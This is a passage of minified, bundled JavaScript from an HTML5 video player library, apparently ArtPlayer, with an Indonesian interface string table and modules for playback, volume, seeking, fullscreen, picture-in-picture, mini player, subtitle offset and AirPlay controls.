disponible"}')},{}],"6MQTw":[function(e,t,r){t.exports=JSON.parse('{"Video Info":"Informasi Video","Close":"Tutup","Video Load Failed":"Gagal Memuat Video","Volume":"Volume","Play":"Putar","Pause":"Jeda","Rate":"Kecepatan","Mute":"Senyap","Video Flip":"Memutar Video","Horizontal":"Horizontal","Vertical":"Vertikal","Reconnect":"Menyambung Kembali","Show Setting":"Tampilkan Pengaturan","Hide Setting":"Sembunyikan Pengaturan","Screenshot":"Tangkapan Layar","Play Speed":"Kecepatan Putar","Aspect Ratio":"Rasio Aspek","Default":"Default","Normal":"Normal","Open":"Buka","Switch Video":"Ganti Video","Switch Subtitle":"Ganti Subtitle","Fullscreen":"Layar Penuh","Exit Fullscreen":"Keluar dari Layar Penuh","Web Fullscreen":"Layar Penuh Web","Exit Web Fullscreen":"Keluar dari Layar Penuh Web","Mini Player":"Pemutar Mini","PIP Mode":"Mode PIP","Exit PIP Mode":"Keluar dari Mode PIP","PIP Not Supported":"PIP Tidak Didukung","Fullscreen Not Supported":"Layar Penuh Tidak Didukung","Subtitle Offset":"Pergeseran Subtitle","Last Seen":"Terakhir Dilihat","Jump Play":"Lompat Putar","AirPlay":"AirPlay","AirPlay Not Available":"AirPlay Tidak Tersedia"}')},{}],a90nx:[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("./urlMix"),i=o.interopDefault(a),n=e("./attrMix"),s=o.interopDefault(n),l=e("./playMix"),c=o.interopDefault(l),p=e("./pauseMix"),u=o.interopDefault(p),d=e("./toggleMix"),f=o.interopDefault(d),h=e("./seekMix"),m=o.interopDefault(h),g=e("./volumeMix"),y=o.interopDefault(g),v=e("./currentTimeMix"),b=o.interopDefault(v),x=e("./durationMix"),w=o.interopDefault(x),j=e("./switchMix"),k=o.interopDefault(j),S=e("./playbackRateMix"),I=o.interopDefault(S),C=e("./aspectRatioMix"),P=o.interopDefault(C),$=e("./screenshotMix"),T=o.interopDefault($),E=e("./fullscreenMix"),M=o.interopDefault(E),F=e("./fullscreenWebMix"),A=o.interopDefault(F),z=e("./pipMix"),H=o.interopDefault(z),D=e("./loadedMix"),R=o.interopDefault(D),O=e("./playedMix"),L=o.interopDefault(O),N=e("./playingMix"),V=o.interopDefault(N),Y=e("./autoSizeMix"),_=o.interopDefault(Y),W=e("./rectMix"),B=o.interopDefault(W),q=e("./flipMix"),U=o.interopDefault(q),Z=e("./miniMix"),G=o.interopDefault(Z),K=e("./loopMix"),J=o.interopDefault(K),X=e("./posterMix"),Q=o.interopDefault(X),ee=e("./autoHeightMix"),te=o.interopDefault(ee),re=e("./themeMix"),oe=o.interopDefault(re),ae=e("./titleMix"),ie=o.interopDefault(ae),ne=e("./typeMix"),se=o.interopDefault(ne),le=e("./normalSizeMix"),ce=o.interopDefault(le),pe=e("./subtitleOffsetMix"),ue=o.interopDefault(pe),de=e("./airplayMix"),fe=o.interopDefault(de),he=e("./optionInit"),me=o.interopDefault(he),ge=e("./eventInit"),ye=o.interopDefault(ge);r.default=class{constructor(e){(0,i.default)(e),(0,s.default)(e),(0,c.default)(e),(0,u.default)(e),(0,f.default)(e),(0,m.default)(e),(0,y.default)(e),(0,b.default)(e),(0,w.default)(e),(0,k.default)(e),(0,I.default)(e),(0,P.default)(e),(0,T.default)(e),(0,M.default)(e),(0,A.default)(e),(0,H.default)(e),(0,R.default)(e),(0,L.default)(e),(0,V.default)(e),(0,_.default)(e),(0,B.default)(e),(0,U.default)(e),(0,G.default)(e),(0,J.default)(e),(0,Q.default)(e),(0,te.default)(e),(0,oe.default)(e),(0,ie.default)(e),(0,se.default)(e),(0,ce.default)(e),(0,ue.default)(e),(0,fe.default)(e),(0,ye.default)(e),(0,me.default)(e)}}},{"./urlMix":"kQoac","./attrMix":"deCma","./playMix":"fOJuP","./pauseMix":"fzHAy","./toggleMix":"cBHxQ","./seekMix":"koAPr","./volumeMix":"6eyuR","./currentTimeMix":"faaWv","./durationMix":"5y91K","./switchMix":"iceD8","./playbackRateMix":"keKwh","./aspectRatioMix":"jihET","./screenshotMix":"36kPY","./fullscreenMix":"2GYOJ","./fullscreenWebMix":"5aYAP","./pipMix":"7EnIB","./loadedMix":"3N9mP","./playedMix":"et96R","./playingMix":"9DzzM","./autoSizeMix":"i1LDY","./rectMix":"IqARI","./flipMix":"7E7Vs","./miniMix":"gpugx","./loopMix":"f1hVG","./posterMix":"1SuFS","./autoHeightMix":"8x4te","./themeMix":"2FqhO","./titleMix":"7Am53","./typeMix":"1fQQs","./normalSizeMix":"ePkBr","./subtitleOffsetMix":"6vlBV","./airplayMix":"eftqT","./optionInit":"fCWZK","./eventInit":"f8Lv3","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kQoac:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{option:t,template:{$video:r}}=e;(0,o.def)(e,"url",{get:()=>r.currentSrc,async set(a){if(a){const i=t.type||(0,o.getExt)(a),n=t.customType[i];i&&n?(await(0,o.sleep)(),e.loading.show=!0,n.call(e,r,a,e)):(e.url&&e.url!==a&&e.once("video:canplay",(()=>{e.isReady&&e.emit("restart")})),r.src=a,e.option.url=a,e.emit("url",a))}else await(0,o.sleep)(),e.loading.show=!0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],deCma:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{template:{$video:t}}=e;(0,o.def)(e,"attr",{value(e,r){if(void 0===r)return t[e];t[e]=r}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fOJuP:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{i18n:t,notice:r,option:a,constructor:{instances:i},template:{$video:n}}=e;(0,o.def)(e,"play",{value:async function(){const o=await n.play();if(r.show=t.get("Play"),e.emit("play"),a.mutex)for(let t=0;t<i.length;t++){const r=i[t];r!==e&&r.pause()}return o}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fzHAy:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{template:{$video:t},i18n:r,notice:a}=e;(0,o.def)(e,"pause",{value(){const o=t.pause();return a.show=r.get("Pause"),e.emit("pause"),o}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cBHxQ:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){(0,o.def)(e,"toggle",{value:()=>e.playing?e.pause():e.play()})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],koAPr:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{notice:t}=e;(0,o.def)(e,"seek",{set(r){e.currentTime=r,e.emit("seek",e.currentTime),e.duration&&(t.show=`${(0,o.secondToTime)(e.currentTime)} / ${(0,o.secondToTime)(e.duration)}`)}}),(0,o.def)(e,"forward",{set(t){e.seek=e.currentTime+t}}),(0,o.def)(e,"backward",{set(t){e.seek=e.currentTime-t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6eyuR":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{template:{$video:t},i18n:r,notice:a,storage:i}=e;(0,o.def)(e,"volume",{get:()=>t.volume||0,set:e=>{t.volume=(0,o.clamp)(e,0,1),a.show=`${r.get("Volume")}: ${parseInt(100*t.volume,10)}`,0!==t.volume&&i.set("volume",t.volume)}}),(0,o.def)(e,"muted",{get:()=>t.muted,set:e=>{t.muted=e}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],faaWv:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{$video:t}=e.template;(0,o.def)(e,"currentTime",{get:()=>t.currentTime||0,set:r=>{r=parseFloat(r),Number.isNaN(r)||(t.currentTime=(0,o.clamp)(r,0,e.duration))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5y91K":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){(0,o.def)(e,"duration",{get:()=>{const{duration:t}=e.template.$video;return t===1/0?0:t||0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iceD8:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{i18n:t,option:r,notice:a}=e;function i(o,i,n){return new Promise((s=>{if(o===e.url)return s(o);const{playing:l}=e;e.pause(),URL.revokeObjectURL(e.url),e.url=o,e.once("video:canplay",(()=>{e.playbackRate=!1,e.aspectRatio=!1,e.flip="normal",e.autoSize=r.autoSize,e.currentTime=n,e.notice.show="",l&&e.play(),i&&(a.show=`${t.get("Switch Video")}: ${i}`),s(o)}))}))}(0,o.def)(e,"switchQuality",{value:(t,r)=>i(t,r,e.currentTime)}),(0,o.def)(e,"switchUrl",{value:(e,t)=>i(e,t,0)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],keKwh:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{template:{$video:t},i18n:r,notice:a}=e;(0,o.def)(e,"playbackRate",{get:()=>t.playbackRate,set(o){if(o){if(o===t.playbackRate)return;t.playbackRate=o,a.show=`${r.get("Rate")}: ${1===o?r.get("Normal"):`${o}x`}`}else e.playbackRate=1}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jihET:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{template:{$video:t,$player:r},i18n:a,notice:i}=e;(0,o.def)(e,"aspectRatio",{get:()=>r.dataset.aspectRatio||"default",set(n){if(n||(n="default"),"default"===n)(0,o.setStyle)(t,"width",null),(0,o.setStyle)(t,"height",null),(0,o.setStyle)(t,"padding",null),delete r.dataset.aspectRatio;else{const e=n.split(":").map(Number),{videoWidth:a,videoHeight:i}=t,{clientWidth:s,clientHeight:l}=r,c=a/i,p=e[0]/e[1];if(c>p){const e=p*i/a;(0,o.setStyle)(t,"width",100*e+"%"),(0,o.setStyle)(t,"height","100%"),(0,o.setStyle)(t,"padding",`0 ${(s-s*e)/2}px`)}else{const e=a/p/i;(0,o.setStyle)(t,"width","100%"),(0,o.setStyle)(t,"height",100*e+"%"),(0,o.setStyle)(t,"padding",(l-l*e)/2+"px 0")}r.dataset.aspectRatio=n}i.show=`${a.get("Aspect Ratio")}: ${"default"===n?a.get("Default"):n}`,e.emit("aspectRatio",n)}}),(0,o.def)(e,"aspectRatioReset",{set(t){if(t){const{aspectRatio:t}=e;e.aspectRatio=t}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"36kPY":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{option:t,notice:r,template:{$video:a}}=e,i=(0,o.createElement)("canvas");(0,o.def)(e,"getDataURL",{value:()=>new Promise(((e,t)=>{try{i.width=a.videoWidth,i.height=a.videoHeight,i.getContext("2d").drawImage(a,0,0),e(i.toDataURL("image/png"))}catch(e){r.show=e,t(e)}}))}),(0,o.def)(e,"getBlobUrl",{value:()=>new Promise(((e,t)=>{try{i.width=a.videoWidth,i.height=a.videoHeight,i.getContext("2d").drawImage(a,0,0),i.toBlob((t=>{e(URL.createObjectURL(t))}))}catch(e){r.show=e,t(e)}}))}),(0,o.def)(e,"screenshot",{value:async()=>{const r=await e.getDataURL();return(0,o.download)(r,`${t.title||"artplayer"}_${(0,o.secondToTime)(a.currentTime)}.png`),e.emit("screenshot",r),r}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2GYOJ":[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("../libs/screenfull"),i=o.interopDefault(a),n=e("../utils");r.default=function(e){const{i18n:t,notice:r,template:{$video:o,$player:a}}=e;e.once("video:loadedmetadata",(()=>{i.default.isEnabled?(e=>{i.default.on("change",(()=>{e.emit("fullscreen",i.default.isFullscreen)})),(0,n.def)(e,"fullscreen",{get:()=>i.default.isFullscreen,async set(t){t?(e.normalSize="fullscreen",e.aspectRatioReset=!0,e.autoSize=!1,await i.default.request(a),(0,n.addClass)(a,"art-fullscreen"),e.emit("resize"),r.show=""):(e.aspectRatioReset=!0,e.autoSize=e.option.autoSize,await i.default.exit(),(0,n.removeClass)(a,"art-fullscreen"),e.emit("resize"),r.show="")}})})(e):document.fullscreenEnabled||o.webkitSupportsFullscreen?(e=>{(0,n.def)(e,"fullscreen",{get:()=>o.webkitDisplayingFullscreen,set(t){t?(e.normalSize="fullscreen",o.webkitEnterFullscreen(),e.emit("fullscreen",!0),r.show=""):(o.webkitExitFullscreen(),e.emit("fullscreen",!1),r.show="")}})})(e):(0,n.def)(e,"fullscreen",{get:()=>!1,set(){r.show=t.get("Fullscreen Not Supported")}}),(0,n.def)(e,"fullscreen",(0,n.get)(e,"fullscreen"))}))}},{"../libs/screenfull":"8v40z","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8v40z":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);const o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],a=(()=>{if("undefined"==typeof document)return!1;const e=o[0],t={};for(const r of o){if(r[1]in document){for(const[o,a]of r.entries())t[e[o]]=a;return t}}return!1})(),i={change:a.fullscreenchange,error:a.fullscreenerror};let n={request:(e=document.documentElement,t)=>new Promise(((r,o)=>{const i=()=>{n.off("change",i),r()};n.on("change",i);const s=e[a.requestFullscreen](t);s instanceof Promise&&s.then(i).catch(o)})),exit:()=>new Promise(((e,t)=>{if(!n.isFullscreen)return void e();const r=()=>{n.off("change",r),e()};n.on("change",r);const o=document[a.exitFullscreen]();o instanceof Promise&&o.then(r).catch(t)})),toggle:(e,t)=>n.isFullscreen?n.exit():n.request(e,t),onchange(e){n.on("change",e)},onerror(e){n.on("error",e)},on(e,t){const r=i[e];r&&document.addEventListener(r,t,!1)},off(e,t){const r=i[e];r&&document.removeEventListener(r,t,!1)},raw:a};Object.defineProperties(n,{isFullscreen:{get:()=>Boolean(document[a.fullscreenElement])},element:{enumerable:!0,get:()=>document[a.fullscreenElement]},isEnabled:{enumerable:!0,get:()=>Boolean(document[a.fullscreenEnabled])}}),a||(n={isEnabled:!1}),r.default=n},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5aYAP":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{notice:t,constructor:r,template:{$container:a,$player:i}}=e;(0,o.def)(e,"fullscreenWeb",{get:()=>(0,o.hasClass)(i,"art-fullscreen-web"),set(n){n?(r.FULLSCREEN_WEB_IN_BODY&&(0,o.append)(document.body,i),e.normalSize="fullscreenWeb",(0,o.addClass)(i,"art-fullscreen-web"),e.aspectRatioReset=!0,e.autoSize=!1,e.emit("resize"),e.emit("fullscreenWeb",!0),t.show=""):(r.FULLSCREEN_WEB_IN_BODY&&(0,o.append)(a,i),(0,o.removeClass)(i,"art-fullscreen-web"),e.aspectRatioReset=!0,e.autoSize=e.option.autoSize,e.emit("resize"),e.emit("fullscreenWeb",!1),t.show="")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7EnIB":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{i18n:t,notice:r,template:{$video:a}}=e;document.pictureInPictureEnabled?function(e){const{template:{$video:t},proxy:r,notice:a}=e;t.disablePictureInPicture=!1,(0,o.def)(e,"pip",{get:()=>document.pictureInPictureElement,set(r){r?(e.normalSize="pip",t.requestPictureInPicture().catch((e=>{throw a.show=e,e}))):document.exitPictureInPicture().catch((e=>{throw a.show=e,e}))}}),r(t,"enterpictureinpicture",(()=>{e.emit("pip",!0)})),r(t,"leavepictureinpicture",(()=>{e.emit("pip",!1)}))}(e):a.webkitSupportsPresentationMode?function(e){const{$video:t}=e.template;t.webkitSetPresentationMode("inline"),(0,o.def)(e,"pip",{get:()=>"picture-in-picture"===t.webkitPresentationMode,set(r){r?(e.normalSize="pip",t.webkitSetPresentationMode("picture-in-picture"),e.emit("pip",!0)):(t.webkitSetPresentationMode("inline"),e.emit("pip",!1))}})}(e):(0,o.def)(e,"pip",{get:()=>!1,set(){r.show=t.get("PIP Not Supported")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3N9mP":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{$video:t}=e.template;(0,o.def)(e,"loaded",{get:()=>e.loadedTime/t.duration}),(0,o.def)(e,"loadedTime",{get:()=>t.buffered.length?t.buffered.end(t.buffered.length-1):0})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],et96R:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){(0,o.def)(e,"played",{get:()=>e.currentTime/e.duration})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9DzzM":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{$video:t}=e.template;(0,o.def)(e,"playing",{get:()=>!!(t.currentTime>0&&!t.paused&&!t.ended&&t.readyState>2)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],i1LDY:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{$container:t,$player:r,$video:a}=e.template;(0,o.def)(e,"autoSize",{get:()=>(0,o.hasClass)(t,"art-auto-size"),set(i){if(i){const{videoWidth:i,videoHeight:n}=a,{width:s,height:l}=t.getBoundingClientRect(),c=i/n,p=s/l;if((0,o.addClass)(t,"art-auto-size"),p>c){const e=l*c/s*100;(0,o.setStyle)(r,"width",`${e}%`),(0,o.setStyle)(r,"height","100%")}else{const e=s/c/l*100;(0,o.setStyle)(r,"width","100%"),(0,o.setStyle)(r,"height",`${e}%`)}e.emit("autoSize",{width:e.width,height:e.height})}else(0,o.removeClass)(t,"art-auto-size"),(0,o.setStyle)(r,"width",null),(0,o.setStyle)(r,"height",null),e.emit("autoSize")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],IqARI:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){(0,o.def)(e,"rect",{get:()=>e.template.$player.getBoundingClientRect()});const t=["bottom","height","left","right","top","width"];for(let r=0;r<t.length;r++){const a=t[r];(0,o.def)(e,a,{get:()=>e.rect[a]})}(0,o.def)(e,"x",{get:()=>e.left+window.pageXOffset}),(0,o.def)(e,"y",{get:()=>e.top+window.pageYOffset})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7E7Vs":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{template:{$player:t},i18n:r,notice:a}=e;(0,o.def)(e,"flip",{get:()=>t.dataset.flip||"normal",set(i){i||(i="normal"),"normal"===i?delete t.dataset.flip:t.dataset.flip=i,a.show=`${r.get("Video Flip")}: ${r.get((0,o.capitalize)(i))}`,e.emit("flip",i)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gpugx:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{i18n:t,option:r,storage:a,proxy:i,template:{$player:n,$miniClose:s,$miniTitle:l,$miniHeader:c}}=e;let p=!1,u=0,d=0,f=0,h=0;i(c,"mousedown",(t=>{p=!0,u=t.pageX,d=t.pageY,f=e.left,h=e.top})),i(document,"mousemove",(e=>{if(p){(0,o.addClass)(n,"art-is-dragging");const t=h+e.pageY-d,r=f+e.pageX-u;(0,o.setStyle)(n,"top",`${t}px`),(0,o.setStyle)(n,"left",`${r}px`),a.set("top",t),a.set("left",r)}})),i(document,"mouseup",(()=>{p=!1,(0,o.removeClass)(n,"art-is-dragging")})),i(s,"click",(()=>{e.mini=!1,p=!1,(0,o.removeClass)(n,"art-is-dragging")})),(0,o.append)(l,r.title||t.get("Mini Player")),(0,o.def)(e,"mini",{get:()=>(0,o.hasClass)(n,"art-mini"),set(t){if(t){e.normalSize="mini",e.autoSize=!1,(0,o.addClass)(n,"art-mini");const t=a.get("top"),r=a.get("left");if(t&&r)(0,o.setStyle)(n,"top",`${t}px`),(0,o.setStyle)(n,"left",`${r}px`),(0,o.isInViewport)(c)||(a.del("top"),a.del("left"),e.mini=!0);else{const t=window.innerHeight-e.height-50,r=window.innerWidth-e.width-50;a.set("top",t),a.set("left",r),(0,o.setStyle)(n,"top",`${t}px`),(0,o.setStyle)(n,"left",`${r}px`)}e.aspectRatio=!1,e.playbackRate=!1,e.notice.show="",e.emit("mini",!0)}else(0,o.removeClass)(n,"art-mini"),(0,o.setStyle)(n,"top",null),(0,o.setStyle)(n,"left",null),e.aspectRatio=!1,e.playbackRate=!1,e.autoSize=r.autoSize,e.notice.show="",e.emit("mini",!1)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],f1hVG:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){let t=[];(0,o.def)(e,"loop",{get:()=>t,set:r=>{if(Array.isArray(r)&&"number"==typeof r[0]&&"number"==typeof r[1]){const a=(0,o.clamp)(r[0],0,Math.min(r[1],e.duration)),i=(0,o.clamp)(r[1],a,e.duration);t=i-a>=1?[a,i]:[]}else t=[]}}),e.on("video:timeupdate",(()=>{t.length&&(e.currentTime<t[0]||e.currentTime>t[1])&&(e.seek=t[0])}))}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1SuFS":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{option:t,template:{$poster:r}}=e;(0,o.def)(e,"poster",{get:()=>t.poster,set(e){t.poster=e,(0,o.setStyle)(r,"backgroundImage",`url(${e})`)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8x4te":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{option:t,template:{$container:r,$video:a}}=e,i=r.style.height;(0,o.def)(e,"autoHeight",{get:()=>(0,o.hasClass)(r,"art-auto-height"),set(n){if(n){const{clientWidth:i}=r,{videoHeight:n,videoWidth:s}=a,l=n*(i/s);(0,o.setStyle)(r,"height",l+"px"),(0,o.addClass)(r,"art-auto-height"),e.autoSize=t.autoSize,e.emit("autoHeight",l)}else(0,o.setStyle)(r,"height",i),(0,o.removeClass)(r,"art-auto-height"),e.autoSize=t.autoSize,e.emit("autoHeight")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2FqhO":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{option:t,template:{$player:r}}=e;(0,o.def)(e,"theme",{get:()=>getComputedStyle(r).getPropertyValue("--theme"),set(e){t.theme=e,r.style.setProperty("--theme",e)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7Am53":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){(0,o.def)(e,"title",{get:()=>e.option.title,set(t){e.option.title=t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1fQQs":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){(0,o.def)(e,"type",{get:()=>e.option.type,set(t){e.option.type=t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ePkBr:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const t=["mini","pip","fullscreen","fullscreenWeb"];(0,o.def)(e,"normalSize",{get:()=>t.every((t=>!e[t])),set(r){t.filter((e=>e!==r)).forEach((t=>{e[t]&&(e[t]=!1)}))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6vlBV":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{clamp:t}=e.constructor.utils,{notice:r,template:a,i18n:i}=e;let n=0,s=[];e.on("subtitle:switch",(()=>{s=[]})),(0,o.def)(e,"subtitleOffset",{get:()=>n,set(o){if(a.$track&&a.$track.track){const l=Array.from(a.$track.track.cues);n=t(o,-5,5);for(let r=0;r<l.length;r++){const o=l[r];s[r]||(s[r]={startTime:o.startTime,endTime:o.endTime}),o.startTime=t(s[r].startTime+n,0,e.duration),o.endTime=t(s[r].endTime+n,0,e.duration)}e.subtitle.update(),r.show=`${i.get("Subtitle Offset")}: ${o}s`,e.emit("subtitleOffset",o)}else e.emit("subtitleOffset",0)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eftqT:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{i18n:t,notice:r,proxy:a,template:{$video:i}}=e;let n=!0;window.WebKitPlaybackTargetAvailabilityEvent&&i.webkitShowPlaybackTargetPicker?a(i,"webkitplaybacktargetavailabilitychanged",(e=>{switch(e.availability){case"available":n=!0;break;case"not-available":n=!1}})):n=!1,(0,o.def)(e,"airplay",{value(){n?(i.webkitShowPlaybackTargetPicker(),e.emit("airplay")):r.show=t.get("AirPlay Not Available")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fCWZK:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("../utils");r.default=function(e){const{option:t,storage:r,template:{$video:a,$poster:i}}=e;Object.keys(t.moreVideoAttr).forEach((r=>{e.attr(r,t.moreVideoAttr[r])})),t.muted&&(e.muted=t.muted),t.volume&&(a.volume=(0,o.clamp)(t.volume,0,1));const n=r.get("volume");"number"==typeof n&&(a.volume=(0,o.clamp)(n,0,1)),t.poster&&(0,o.setStyle)(i,"backgroundImage",`url(${t.poster})`),t.autoplay&&(a.autoplay=t.autoplay),t.playsInline&&(a.playsInline=!0,a["webkit-playsinline"]=!0),t.theme&&(e.theme=t.theme),e.url=t.url}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],f8Lv3:[function(e,t,r){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var a=e("../config"),i=o.interopDefault(a),n=e("../utils");r.default=function(e){const{i18n:t,notice:r,option:o,constructor:a,proxy:s,template:{$player:l,$video:c,$poster:p}}=e;let u=0;for(let t=0;t<i.default.events.length;t++)s(c,i.default.events[t],(t=>{e.emit(`video:${t.type}`,t)}));e.on("video:canplay",(()=>{u=0,e.loading.show=!1})),e.once("video:canplay",(()=>{e.loading.show=!1,e.controls.show=!0,e.mask.show=!0,e.isReady=!0,e.emit("ready")})),e.on("video:ended",(()=>{o.loop?(e.seek=0,e.play(),e.controls.show=!1,e.mask.show=!1):(e.controls.show=!0,e.mask.show=!0)})),e.on("video:error",(async i=>{u<a.RECONNECT_TIME_MAX?(await(0,n.sleep)(a.RECONNECT_SLEEP_TIME),u+=1,e.url=o.url,r.show=`${t.get("Reconnect")}: 